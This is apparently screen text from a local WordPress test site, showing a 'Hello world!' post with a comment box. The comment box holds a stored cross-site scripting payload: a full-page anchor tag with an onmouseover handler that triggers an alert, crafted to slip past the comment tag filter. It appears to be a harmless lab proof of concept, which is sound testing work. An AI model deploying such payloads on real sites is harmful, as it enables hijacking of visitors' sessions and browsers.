 Hello world! | James' Site
127.0.0.1:8080/?p=1&trashed=1&ids=19
James' Site 3 0 New Edit Post Howdy, james
RECENT COMMENTS
james on Hello world!
james on Hello world!
Mr WordPress on Hello world!
ARCHIVES
April 2023
CATEGORIES
Uncategorized
META
Site Admin
Log out
Entries RSS
Comments RSS
WordPress.org
Leave a Reply
Logged in as james. Log out?
COMMENT
<a href='/wp-admin/' title="XSS" style="position:absolute;top:0;left:0;
width:100%;height:100%;display:block;"
onmouseover=alert(401)//'>ERROR ERROR</a>
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <strike> <strong>
POST COMMENT
Proudly powered by WordPress